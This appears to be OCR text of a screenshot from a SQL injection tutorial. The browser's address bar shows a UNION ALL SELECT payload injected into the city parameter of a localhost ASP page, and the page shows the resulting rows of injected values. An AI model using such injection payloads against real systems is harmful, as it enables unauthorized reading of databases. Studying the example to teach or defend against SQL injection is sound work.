 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 'Text', 9 FROM SysObjects WHERE ''=' Go
LastName FirstName Title Notes Extension
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
Done Local intranet